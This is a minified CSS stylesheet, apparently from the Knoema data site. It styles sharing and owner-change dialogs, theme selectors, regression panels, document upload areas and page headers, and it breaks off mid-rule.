div#friends,#first-frame #note,div.find-new-owner #find-new-owner{background-color:#f7f7f7;width:100%;height:85px;font-size:14px;line-height:18px;letter-spacing:0.17px;box-sizing:border-box;border:1px solid #e2e2e2;padding:6px 10px 15px;margin:6px 0 0;resize:none;color:#8f8f8f;overflow:auto;outline:none}div#share-eml div#friends span,#first-frame #note span,div.find-new-owner #find-new-owner span,div#share-eml div#friends span.err,#first-frame #note span.err,div.find-new-owner #find-new-owner span.err{font-size:11px;color:Black}div#share-eml div#friends span.err,#first-frame #note span.err,div.find-new-owner #find-new-owner span.err{border-bottom:1px dotted red}div#share-eml #note{height:100px}div#share-userlist #note{height:43px}div#share-eml .prompt{margin-bottom:10px;font-size:12px;color:Red}#add-members{background-color:#2050be;color:#fff;border:none;padding:6px 18px;font-weight:bold}div#change-resource-owner div.error-message{margin-top:10px;font-size:12px;color:#c13a3f}div#share-eml div p{margin-bottom:2px}div#first-frame{margin-top:7px}div#first-frame p.invite{margin-top:37px;margin-bottom:0;position:absolute;bottom:0}div#first-frame p.invite.corr{font-size:14px;margin-top:1em}div#first-frame #SendEmailNotification{outline:none}div#first-frame p.invite.corr.access-link{margin-top:16px}div#frameset{overflow:hidden;width:560px;position:relative}div#first-frame,div#second-frame{float:left;width:560px;height:450px}html[dir='rtl'] div#first-frame,html[dir='rtl'] div#second-frame{float:right}div#first-frame .right,div#second-frame .right{float:left}div#first-frame .filter-textarea,div#second-frame .filter-textarea{margin:10px 0}div#first-frame .filter-textarea input[type="text"],div#second-frame .filter-textarea input[type="text"]{width:488px;font:9pt 'PT Sans',sans-serif}div#first-frame .access-level-title,div#second-frame .access-level-title{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}div#first-frame .access-levels-radio-lists,div#second-frame .access-levels-radio-lists{margin-bottom:5px}div#first-frame .mtl-radio-btn,div#second-frame .mtl-radio-btn{width:16px;height:16px}div#first-frame label,div#second-frame label{font-weight:400;text-decoration:none;font-size:14px;vertical-align:middle;color:#000}div#first-frame label.people-label,div#second-frame label.people-label,div#first-frame label.access-list-label,div#second-frame label.access-list-label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}html[dir='rtl'] div#first-frame label.people-label,html[dir='rtl'] div#second-frame label.people-label,html[dir='rtl'] div#first-frame label.access-list-label,html[dir='rtl'] div#second-frame label.access-list-label{float:right}div#friends input#filter.empty{color:#999}div#change-owner-dialog{display:none}div#change-owner-dialog div#change-resource-owner>div:first-child{height:105px}div#change-owner-dialog div#change-resource-owner div.user-item div.container{height:50px;padding:20px}div#change-owner-dialog div#change-resource-owner div.user-item div.container div>div{padding-bottom:4px}div#change-owner-dialog div#change-resource-owner div.user-item div.container img{float:left;margin-right:40px;height:50px;width:50px}div#change-owner-dialog div#change-resource-owner div.user-item div.container div.user-item-name{font-weight:bold}div#change-owner-dialog div#change-resource-owner div.user-item div.container span.logo-knoema{display:inline-block;width:165px;height:25px;background-image:url("/img/v4/logo_knoema.png");margin:15px 0}div#change-owner-dialog div#change-resource-owner div.resource-old-owner.user-item{margin-top:15px}div#change-owner-dialog div#change-resource-owner div.resource-new-owner.user-item{padding-top:0px}div#change-owner-dialog div#change-resource-owner div.resource-new-owner.user-item .container{padding-bottom:32px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner{height:140px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner{height:32px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner #find-new-owner{width:380px;height:32px;padding:0 10px;overflow:hidden}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner button{margin-left:10px;height:34px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner .error-message{display:table-row-group}div.access-link-share-opts{font-size:12px !important;font-family:'PT Sans',sans-serif,Verdana,Arial,sans-serif !important}div.access-link-share-opts div#dialog-warning-message{margin:auto;margin-bottom:7px;padding:10px;display:block;font-size:16px;line-height:20px}div.access-link-share-opts div#dialog-warning-message span.remove-link{border-bottom:1px dotted #ccc;font-size:inherit;font-family:inherit}div.access-link-share-opts div#dialog-warning-message span.remove-link:hover{cursor:pointer}div.access-link-share-opts label{float:left}div.access-link-share-opts label.warning-message{padding-bottom:15px}html[dir='rtl'] div.access-link-share-opts label{float:right}div.access-link-share-opts textarea{resize:none;width:550px;margin-bottom:10px;border-color:#e2e2e2;border-width:1px;height:auto;min-height:60px;background-color:#f7f7f7;font-size:14px}div#syntax-highlighter{margin-top:10px}div#syntax-highlighter div#settings select{margin-right:10px}div#syntax-highlighter div#input label,div#syntax-highlighter div#output label{display:block}div#syntax-highlighter div#input{margin-top:10px}div#syntax-highlighter div#input textarea{width:500px;height:150px;padding:5px}div#syntax-highlighter div#syntax-highlighter div#output{margin-top:10px}div#syntax-highlighter div#syntax-highlighter div#output div#result{border:1px solid #ccc;width:505px;height:150px;padding:5px}div#page-body{margin:10px 10px 0px 15px;height:auto;background:none}#site-main.page-edit-mode div#page-body{margin:10px 0}html[dir='rtl'] div#page-body{margin:10px 15px 0px 10px}div#page-body.wiki-page{margin-left:30px;margin-right:30px}html[dir='rtl'] div#page-body.wiki-page{margin-left:30px;margin-right:30px}div#page-body.full-height{height:600px}div#page-themes{margin:6px 15px 0 0;position:absolute;top:0px;bottom:0px;right:0px;opacity:0.5}html[dir='rtl'] div#page-themes{margin-left:15px;right:auto;left:0}div#page-themes div.disable-theme-selector{position:absolute;width:100%;height:100%;top:0}div#page-theme-customization{overflow:hidden}div#page-theme-customization #web span.image-url-label{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}div#page-theme-customization #web input[type=text]{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px}div#page-theme-customization .show-border,div#page-theme-customization .show-paddings{display:inline-block;font-size:16px;line-height:20px;margin-top:10px;margin-bottom:10px}html:not([dir='rtl']) div#page-theme-customization .show-border,html:not([dir='rtl']) div#page-theme-customization .show-paddings{margin-right:10px}html[dir='rtl'] div#page-theme-customization .show-border,html[dir='rtl'] div#page-theme-customization .show-paddings{margin-left:10px}div#page-theme-customization .show-border label,div#page-theme-customization .show-paddings label{vertical-align:middle}div#theme-placeholder{height:370px;overflow:auto}div#theme-placeholder img{padding-left:5px}html[dir='rtl'] div#theme-placeholder img{padding-left:0px;padding-right:5px}div#theme-placeholder ul{margin-left:-30px}html[dir='rtl'] div#theme-placeholder ul{margin-left:0px;padding:0}div#theme-placeholder li{list-style:none;margin-top:10px}div#theme-placeholder li span{font-weight:bold;font-size:14px;color:#222240}div#theme-placeholder button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:calc(100% - 20px);padding:5px;margin-top:5px;margin-left:-5px}html[dir='rtl'] div#theme-placeholder button{margin-left:0px;margin-right:-5px}div#theme-placeholder button img{width:calc(100% - 30px);height:62px}div#theme-placeholder button:hover{box-shadow:0px 0px 5px 3px rgba(32,80,190,0.3)}div#theme-placeholder button.selected-theme{box-shadow:0px 0px 5px 3px rgba(32,80,190,0.7)}div#theme-placeholder span{font-weight:bold}div#theme-placeholder em{height:62px;width:20px;display:inline-block}div#theme-placeholder em.green{background-color:#c4d79b;border-color:#4f6228}div#theme-placeholder em.blue{background-color:#b8cce4;border-color:#16365c}div#theme-placeholder em.orange{background-color:#fabf8f;border-color:#974706}div#theme-placeholder em.gray{background-color:#bfbfbf;border-color:#0d0d0d}div#page-content-html{margin:10px 10px 0px 15px;overflow:hidden}div#page-content-html div#kn-social-bar,div#page-content-html div.empty-title{display:none}.index-dashboard{position:absolute;display:flex;align-items:center;justify-content:space-between}html[dir='rtl'] .index-dashboard{float:left}.index-dashboard span{font-family:'PT Sans',sans-serif;font-size:12px;margin:0 5px 0 8px}html[dir='rtl'] .index-dashboard span.weight-text,html[dir='rtl'] .index-dashboard span.transform-text{float:right;margin-top:5px}.weight-wrapper{display:inline-block;position:relative;z-index:2}html[dir='rtl'] .weight-wrapper{float:right}.weight-wrapper input{width:40px;height:15px;font-size:12px}.weight-wrapper input.negative-value{border:1px solid red;background-color:#fff;background-color:rgba(255,0,0,0.3)}.weight-wrapper .cap{position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(255,0,0,0);display:none}.weight-wrapper .cap:hover{cursor:pointer;background:url('/img/v2/page/gadgets/gadget-title-actions2.png') no-repeat 39px 3px}.transform{width:120px}.transform.without-weight{width:213px}.lag.without-weight{width:113px}#slider-container{margin:0 0 0 50px;float:left;width:760px}html[dir='rtl'] #slider-container{margin:0 50px 0 0;float:right}.disable-button{cursor:auto;opacity:0.4}#button-container{display:none;margin:-6px 0 0 850px}#button-container .ui-button{display:inline-block}html[dir='rtl'] #button-container{margin:-6px 850px 0 0px}#index-container{margin:0 15px}#formula-container{margin:5px 25px 5px 19px;font-size:12pt;font-family:Arial}#formula-container #formula-content{width:85%;display:inline-block}#formula-container #button-place{float:right}.weight-container{display:inline-block}.weight-container .view-weight{padding:1px 3px}.weight-container .view-weight:hover{border:1px solid #d1d1d1;padding:0px 2px}.weight-container .view-weight.negative-value{padding:0px 2px;border:1px solid red;background-color:rgba(255,0,0,0.3)}.weight-container .view-weight-input{display:none;width:46px;height:15px}.dim-selection-box{margin:5px}.view-sign{margin:0 3px}select#periodStart,select#periodEnd{display:none}.empty-gadget .add-content{font-weight:normal;font-family:'PT Sans',sans-serif;color:#888d96;font-size:12pt}#equation-container{padding:0 40px}#criterial-chart{height:272px;width:940px}#results-as-table,#statistical-panel{height:252px;margin:16px 20px 0 20px;overflow:auto;font-size:14px}#common-coeff,#estimate-coeff,#correlation-coeff{float:left;margin-right:10px}#regression-info ul#tabs{padding-left:0px;font-size:16px;list-style-type:none;margin:6px 0 4px 20px}#regression-info ul#tabs a{border-bottom:#fff solid 2px;text-decoration:none;margin:0 3px;font:bold 12pt 'PT Sans',sans-serif;color:#000}#regression-info ul#tabs a.active{border-bottom-color:#2050be}#regression-info ul#tabs li{display:inline}#regression-info td,#regression-info th{border:1px solid #8db4e2;padding:2px 3px}#regression-info .tab{display:none}#site-main.view #see-also{padding:10px 10px 0 10px}.v7 #site-main.view #see-also{padding:10px 10px 0 15px}#site-main.view #see-also h4{margin:30px 0 20px 0}#site-main.view #see-also .product-promo{margin-left:-15px;margin-right:-10px}.v7 html[dir='rtl'] #site-main.view #see-also{padding-left:10px;padding-right:15px}html[dir='rtl'] #site-main.view #see-also .product-promo{margin-left:-10px;margin-right:-15px}#site-main.dashboard-with-paddings #see-also{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);background-color:#fff;margin-top:20px}#content-tabs>ul{width:100%;text-align:center;list-style-type:none;padding:0;margin:0;border:none;vertical-align:top;font-size:0}#content-tabs>ul li{display:inline-block;border:none;background:none;vertical-align:baseline;float:none;position:inherit;margin:0;font-size:12pt}#content-tabs>ul li a{text-decoration:none;display:inline-block;font:bold 14px 'PT Sans',sans-serif;color:#000;background-color:#fff;border:solid 1px #bfcce6;width:178px;height:38px;text-transform:uppercase;text-align:center;vertical-align:middle;line-height:40px;padding:0}#content-tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}#content-tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}#content-tabs>ul li.ui-tabs-selected{padding-bottom:0}#content-tabs>ul li.ui-tabs-selected a{color:#fff;background:#2050be;border:solid 1px #2050be}#content-tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}#content-tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}html[dir='rtl'] #content-tabs>ul li:first-child a{border-top-right-radius:2px;border-bottom-right-radius:2px;border-top-left-radius:0;border-bottom-left-radius:0}html[dir='rtl'] #content-tabs>ul li:last-child a{border-top-left-radius:2px;border-bottom-left-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}#content-tabs #content-replacement{text-align:center;width:100%;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#site-main.dashboard-with-paddings #content-tabs #content-replacement{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#content-tabs #content-replacement #content-replacement-image{display:block;margin:40px auto 20px auto;background-position:center;background-repeat:no-repeat;max-width:100%}#content-tabs #content-replacement #hide-replacement-image{display:inline-block;background-color:#4ab55f;padding:10px;font-size:12pt;font-weight:bold;margin:10px 40%;border-radius:2px}#content-tabs #content-replacement #hide-replacement-image.hidden{display:none}.embed-infographics{font-size:12pt;margin:-40px 30px 0 30px}div#site-main.dashboard-with-paddings .embed-infographics{margin:-55px 0 0 0;background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}.embed-infographics label{display:block;font-weight:bold;font-family:'PT Sans',sans-serif;height:35px;padding:15px 22px 0 22px;background-color:#f0f0f0}html:not([dir='rtl']) .embed-infographics label{float:right}html[dir='rtl'] .embed-infographics label{float:left}div#site-main.dashboard-with-paddings .embed-infographics label{padding:30px 22px 0 22px;background-color:#fff}.embed-infographics textarea{display:block;width:100%;color:#6080c0;font-size:14px;background-color:#f0f0f0;border:none;font-family:'PT Sans',sans-serif;padding:13px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;resize:none}div#site-main.dashboard-with-paddings .embed-infographics textarea{background-color:#fff}div#page-description{margin:30px;font-family:'PT Sans',sans-serif;font-size:10pt;text-align:justify;-ms-word-break:break-word;word-break:break-word}#mobile-content div#page-description{height:auto;max-height:130px;overflow:hidden;position:relative}#mobile-content div#page-description .expander{position:absolute;top:-30px;left:0;right:0;height:160px;width:100%;text-align:center;background-image:linear-gradient(to bottom,rgba(255,255,255,0),#fff);display:none}#mobile-content div#page-description .expander.show{display:block}#mobile-content div#page-description .expander span{position:absolute;left:0;right:0;bottom:-10px;padding:10px 0;font-size:18px;font-weight:bold;color:#2050be;cursor:pointer}#mobile-content div#page-description .expander em{display:inline-block;width:12px;height:6px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='11.9' height='6' viewBox='0 0 11.9 6'%3e%3cdefs%3e%3cstyle%3e .cls-1%7bfill:%232050be;fill-rule:evenodd%7d %3c/style%3e%3c/defs%3e%3cg id='Group_23' data-name='Group 23' transform='rotate(-90 3 3)'%3e%3cpath id='Path_14' d='M5.85 6.35l-5 5.4a.483.483 0 0 1-.7 0 .608.608 0 0 1 0-.8l4.6-5-4.6-5a.608.608 0 0 1 0-.8.483.483 0 0 1 .7 0l5 5.4a.608.608 0 0 1 0 .8z' class='cls-1' data-name='Path 14'/%3e%3c/g%3e%3c/svg%3e");background-repeat:no-repeat;margin-top:-3px;vertical-align:middle}html:not([dir='rtl']) #mobile-content div#page-description .expander em{margin-left:10px}html[dir='rtl'] #mobile-content div#page-description .expander em{margin-right:10px}#mobile-content div#page-description .expander .expand em{transform:scaleY(-1)}#mobile-content div#page-description .collapse{display:none}#mobile-content div#page-description.expanded{transition:max-height 1s ease-out;padding-bottom:30px}#mobile-content div#page-description.expanded .expander{background-image:none;top:auto;bottom:0;height:40px}#mobile-content div#page-description.expanded .expand{display:none}#mobile-content div#page-description.expanded .collapse{display:block}#site-holder.v7 div#page-description{font-size:14px}div#page-description p{margin:5px 0}div#page-description table{max-width:880px}body.community #site-holder.v7 div#page-description a,body.community #site-holder.v7 div#page-description i.edit{text-decoration:none;color:#2050be}#site-holder.v7 div#page-description a,#site-holder.v7 div#page-description i.edit{color:#2050be}#sharing-container{text-align:center;display:inline-block}html:not([dir='rtl']) #sharing-container{margin-left:30px}html[dir='rtl'] #sharing-container{margin-right:30px}div#site-main.dashboard-with-paddings #sharing-container{margin-top:17px}html:not([dir='rtl']) div#site-main.dashboard-with-paddings #sharing-container{margin-left:18px}html[dir='rtl'] div#site-main.dashboard-with-paddings #sharing-container{margin-right:18px}#sharing-container a{font-size:12pt;font-weight:bold;margin-right:10px}html[dir='rtl'] #sharing-container a{margin-left:10px;margin-right:0}#sharing-container a.facebook,#sharing-container a.twitter{padding:10px;border-radius:2px}#sharing-container a.facebook{background-color:#3c5999}#sharing-container a.facebook:hover{background-color:#5872b1}#sharing-container a.twitter{background-color:#00abec}#sharing-container a.twitter:hover{background-color:#1cbbff}#page-gadgets-content{margin-top:30px}#page-gadgets-content.hidden,.ui-tabs #page-gadgets-content.ui-tabs-hide{display:block !important;visibility:hidden;position:absolute;left:-9000px;top:0;max-height:100%;width:100%;overflow:hidden}#page-gadgets-content.ui-tabs-panel{padding:0}#document-upload-error{color:red}#document-file-name{margin:10px;font-weight:bold}#page-body.document{width:100%;height:350px}#page-body.document .document-info-wrapper{margin:90px auto;width:400px}#page-body.document .document-info-wrapper .document{width:44px;height:41px;margin:15px;margin-top:7px;display:inline-block;vertical-align:top}#page-body.document .document-info-wrapper .document.doc{background:url(/img/business/format_export_icons_sprite.png?v=2) -258px 0 no-repeat}#page-body.document .document-info-wrapper .document.excel{background:url(/img/business/format_export_icons_sprite.png?v=2) -43px 0 no-repeat}#page-body.document .document-info-wrapper .document.pdf{background:url(/img/business/format_export_icons_sprite.png?v=2) -86px 0 no-repeat}#page-body.document .document-info-wrapper .document.other{background:url(/img/business/format_export_icons_sprite.png?v=2) -301px 0 no-repeat}#page-body.document .document-info-wrapper .document.png{background:url(/img/business/format_export_icons_sprite.png?v=2) -129px 0 no-repeat}#page-body.document .document-info-wrapper .document.gif{background:url(/img/business/format_export_icons_sprite.png?v=2) -344px 0 no-repeat}#page-body.document .document-info-wrapper #download-document{padding:8px 30px;font-weight:bold;margin-top:10px}#page-body.document #quick-upload{font:16px 'PT Sans',sans-serif;height:220px;margin:65px auto 150px auto;width:590px;text-align:center}#page-body.document #quick-upload .drag-area{display:table-cell;border-right:1px solid #e3e3e3}html[dir='rtl'] #page-body.document #quick-upload .drag-area{border-right:none;border-left:1px solid #e3e3e3}#page-body.document #quick-upload .drag-area .text{color:#c8c8c8;font-size:125%;height:36px;padding-top:106px;padding-bottom:74px;width:216px;border:2px dashed #c4c4c4;border-radius:50%;margin-right:72px}#page-body.document #quick-upload .drag-area .text .image{width:64px;height:54px;margin-top:-54px;margin-bottom:10px;background-image:url("/img/v4/upload/files.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#page-body.document #quick-upload .drag-area .text .image{background-image:url("/img/v4/upload/files-x2.png");background-size:cover}}html[dir='rtl'] #page-body.document #quick-upload .drag-area .text{margin-left:72px;margin-right:0}#page-body.document #quick-upload .drag-area .text span{display:inline-block;width:175px}#page-body.document #quick-upload .or{display:table-cell;vertical-align:middle;color:#bbb;font-style:italic}#page-body.document #quick-upload .or span{background:#fff;margin-left:-73px;width:146px;display:inline-block}html[dir='rtl'] #page-body.document #quick-upload .or span{margin-left:0;margin-right:-73px}#page-body.document #quick-upload .options{display:table-cell;vertical-align:middle;text-align:left}#page-body.document #quick-upload .options .document{margin:0px;vertical-align:middle}#page-body.document #quick-upload .options .option{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:flex-start;align-items:center;width:100%;height:38px;border:2px solid #2050be;color:#2050be;margin:20px 0 0 0;border-radius:5px;cursor:pointer;font-weight:bold;font-size:14px;text-align:initial;padding:0 8px}#page-body.document #quick-upload .options .option .image{height:20px;width:20px;line-height:20px;font-size:22px;text-align:center;font-weight:500}html:not([dir='rtl']) #page-body.document #quick-upload .options .option .image{margin-right:0.4em}html[dir='rtl'] #page-body.document #quick-upload .options .option .image{margin-left:0.4em}#page-body.document #quick-upload .options .option:hover,#page-body.document #quick-upload .options .option:focus{background-color:rgba(32,80,190,0.1)}#page-body.document #quick-upload .options .option.browse-local form{position:fixed;top:-100%}.document-info{font-size:10.5pt 'PT Sans',sans-serif;display:inline-block;font-family:'PT Sans',sans-serif}.document-info p{margin:8px 0}#site-main.unselectable{user-select:none}#site-main.unselectable #page-actions{z-index:11}#site-main.unselectable #page-actions .separator{display:none}.tip-export{background-color:#fff;z-index:1;padding:20px 20px 20px 15px;width:283px;height:138px;box-shadow:3px 2px 0 rgba(237,237,237,0.6);border:1px solid #ddd;border-radius:3px;position:absolute;line-height:normal;top:43px}html[dir='rtl'] .tip-export{padding-left:20px;padding-right:15px}.tip-export label{display:block;font-size:16px;font-weight:bold;margin-bottom:12px;margin-left:55px;cursor:unset}html[dir='rtl'] .tip-export label{margin-left:0;margin-right:55px}.tip-export .advice{font-size:1.05em;background:url('/img/v7/icon-export-tip.svg');background-size:48px 48px !important;background-repeat:no-repeat;height:48px;padding-left:55px;padding-right:0}html[dir='rtl'] .tip-export .advice{padding-left:0;padding-right:55px;background-position:right top}.tip-export .advice span{color:#a0a0a0}.tip-export .close{background-color:#2050be;color:#fff !important;font-weight:bold;border-radius:2px;padding:11px 20px;position:absolute;bottom:20px;right:20px;font-size:14px}html[dir='rtl'] .tip-export .close{left:20px;right:auto}.tip-export .hide{color:#888 !important;text-decoration:none;font-size:0.9em;display:inline-block;margin-top:5px}.tip-export::before{bottom:100%;left:50%;position:absolute;height:0;width:0;content:"";z-index:2;border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;margin-left:7px}html[dir='rtl'] .tip-export::before{margin-left:0;margin-right:7px}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset span#banner-message{margin-top:8px;margin-left:15px;line-height:24px;background-color:#fafad2;float:left}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset span#banner-message{margin-left:0;margin-right:15px;float:right}.highcharts-credits{display:none !important}body.fullscreen #site-main{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.view#site-main{padding:0}body.fullscreen div.view#site-main{width:940px;margin:0 auto}div.view#site-main.wiki-edit{margin-top:20px;margin-bottom:20px}div.view#site-main.wiki-edit #page-actions{height:30px;padding-bottom:10px}.page-header-combined.sticky{background-color:#fff;z-index:100;width:100%;top:0;left:0;border-bottom:2px solid #c7c7c7;position:fixed;padding:15px 0}div#page-header{position:relative;overflow:hidden;background-color:#fff;background-image:url("")}div#page-header.viewer{padding:0px}#site-holder.v7 div#page-header.viewer{min-height:unset;height:117px;margin-top:20px}div#page-header.dark-map{background:url("/img/v7/bg-blue.jpg");background-size:578px 485px;background-repeat:repeat;background-position:top right}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#page-header.dark-map{background:url("/img/v7/bg-blue-x2.jpg");background-size:578px 485px;background-repeat:repeat;background-position:top right}}div#page-header.dark-map>:not(.dark-gradient){z-index:1;position:relative}div#page-header a.logo{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='120' height='20' viewBox='0 0 120 20' style='fill:%236080c0' %3E%3Cpath class='st0' d='M17.2,1.3h-5.7L6.9,8.4H6.8V1.3H2v15.5h4.8V9.1h0.1l5,7.7h5.8l-6-8.2L17.2,1.3z M29.4,0.9c-2.2,0-3.9,0.9-5,2.8 h-0.1V1.3h-4.8v15.5h4.8V7.9c0-1,0.3-1.8,0.8-2.4c0.5-0.6,1.2-0.9,2.1-0.9c1.7,0,2.6,1.2,2.6,3.6v8.6h4.8V7.3 C34.5,3,32.8,0.9,29.4,0.9z M45.4,0.9c-2.6,0-4.7,0.7-6.3,2.2c-1.5,1.4-2.3,3.4-2.3,6c0,2.5,0.7,4.4,2.2,5.9 c1.5,1.4,3.5,2.2,6.1,2.2c2.6,0,4.7-0.7,6.2-2.2c1.5-1.5,2.3-3.5,2.3-6.1c0-2.4-0.7-4.3-2.2-5.7C50,1.6,48,0.9,45.4,0.9z M45.3,13.5 c-2.4,0-3.6-1.5-3.6-4.5c0-1.4,0.3-2.5,0.9-3.3c0.6-0.8,1.5-1.2,2.7-1.2c2.3,0,3.5,1.4,3.5,4.3C48.8,11.9,47.6,13.5,45.3,13.5z M63.7,0.9c-2.2,0-4,0.7-5.6,2.2c-1.5,1.5-2.3,3.5-2.3,6.1c0,2.5,0.7,4.4,2.1,5.8c1.4,1.4,3.3,2.1,5.9,2.1c2.3,0,4.2-0.4,5.6-1.1 v-3.4c-1.3,0.8-2.8,1.2-4.5,1.2c-2.7,0-4.1-1.1-4.3-3.4h10.2v-2c0-2.3-0.6-4.1-1.9-5.4C67.7,1.6,66,0.9,63.7,0.9z M60.6,7.4 c0.1-0.9,0.5-1.7,1-2.4c0.6-0.6,1.2-0.9,2-0.9c1.8,0,2.7,1.1,2.7,3.3H60.6z M92.8,0.9c-2.3,0-4.1,1-5.2,2.9 c-0.8-1.9-2.3-2.9-4.5-2.9c-1.1,0-2.1,0.3-3,0.8c-0.9,0.5-1.6,1.2-2.1,2h-0.1V1.3H73v15.5h4.8V8.1c0-1.1,0.2-2,0.7-2.6 c0.5-0.6,1.2-1,2-1c1.6,0,2.5,1.1,2.5,3.3v8.9h4.8V8.1c0-1,0.3-1.8,0.7-2.5c0.5-0.7,1.1-1,1.9-1c1.7,0,2.5,1.1,2.5,3.4v8.8h4.8V7.1 C97.8,3,96.1,0.9,92.8,0.9z M107.3,0.9c-1,0-2,0.1-3.2,0.4c-1.2,0.3-2.1,0.6-2.8,0.9v3.6c1.7-1.1,3.4-1.6,5.3-1.6 c1.9,0,2.8,0.8,2.8,2.5l-4.2,0.6c-3.6,0.5-5.4,2.2-5.4,5.2c0,1.4,0.4,2.6,1.3,3.4c0.9,0.9,2.1,1.3,3.6,1.3c2.1,0,3.6-0.9,4.7-2.6 h0.1v2.2h4.6V7.5C114,3.1,111.8,0.9,107.3,0.9z M109.5,10.4c0,0.9-0.3,1.7-0.9,2.3c-0.6,0.6-1.3,0.9-2.2,0.9c-0.7,0-1.2-0.2-1.5-0.5 c-0.4-0.3-0.6-0.8-0.6-1.3c0-1.2,0.8-1.9,2.3-2.1l2.8-0.4V10.4z'/%3E%3C/svg%3E");background-size:120px 20px;width:120px;height:20px;float:left;display:inline-block;width:150px;background-size:150px 28px;height:33px;background-repeat:no-repeat;background-position:center;margin-right:30px}html[dir='rtl'] div#page-header a.logo{float:right;margin:4px 0 0 30px}div#page-header div#page-header-title{overflow:hidden;text-overflow:ellipsis;margin:12px 112px 0px 45px;line-height:28px;vertical-align:middle;white-space:nowrap;font-weight:bold}div#page-header div#page-header-title h1{font:normal 18pt 'PT Sans',sans-serif;margin:0;color:#222;overflow:hidden;min-height:25px}#site-holder.v7 div#page-header div#page-header-title h1{font:bold 32px 'PT Sans',sans-serif;height:38px;line-height:38px;vertical-align:middle;display:inline-block}html[dir='rtl'] div#page-header div#page-header-title{margin:12px 45px 0px 112px}#site-holder.v7.view div#page-header div#page-header-title{line-height:unset;margin:30px 30px 0px 30px}div#page-header.light{color:#fff}div#page-header.light div#page-header-title h1{color:#fff}div#page-header.editor{padding:15px;margin:0 auto;background:#f5f5f5}body:not(.community) div#page-header.editor{width:910px;padding:5px}.sticky div#page-header.editor{background-color:#fff}div#page-header.editor div#page-header-title{margin:0;overflow:visible}div#page-header.editor div#page-header-title h1,#site-holder.v7 div#page-header.editor div#page-header-title h1{overflow:hidden;height:0;min-height:0;display:block}div#page-header.editor div#page-header-title input{width:100%;font-family:'PT Sans',sans-serif;font-size:18pt;border:1px solid #b4b4b4;background-color:#fff;display:block;padding:0.2em 0.4em;box-sizing:border-box}div#page-header.editor div#page-header-title input:hover{border:1px solid #ccc}div#page-header.editor div#page-header-title input:focus{outline:none;border-color:#000}.sticky div#page-header.editor div#page-header-title input{float:left;border-color:#83a0d8;width:730px;padding:0 0 0 8px}.sticky div#page-header.editor div#page-header-title input:hover{border-color:#1c47a8}html[dir='rtl'] div#page-header.editor div#page-header-title{margin:0}#site-main.themed div#page-header.editor{height:82px;overflow:visible;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:15px}#site-main.themed div#page-header.editor .logo{display:none}#site-main.themed div#page-header.editor #page-header-title{width:100%}#site-main.themed div#page-header.editor #page-header-title #page-header-title-editor{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#page-header a#edit-page-description,div#page-header a#edit-presentation-description{margin-top:10px;text-decoration:none;display:inline-block;height:25px;padding:0 5px;background-color:#eee;text-align:center;line-height:25px;font-weight:bold;font-size:11.5px;font-family:'PT Sans',sans-serif;text-shadow:0 1px 0 rgba(255,255,255,0.8);border:solid 1px #b4b4b4;color:#454545}.sticky div#page-header a#edit-page-description,.sticky div#page-header a#edit-presentation-description{background-color:#fff;text-decoration:none;border:0;color:#2050be;font-weight:normal;font-size:11pt;float:right;padding:0}div#page-header a#edit-page-description,div#page-header a#edit-presentation-description{margin-top:5px}div#page-header a#edit-page-description:hover,div#page-header a#edit-presentation-description:hover{cursor:pointer}div#page-header .loading{background:none}div#page-header .loading img{left:-4px}html[dir='rtl'] div#page-header .loading 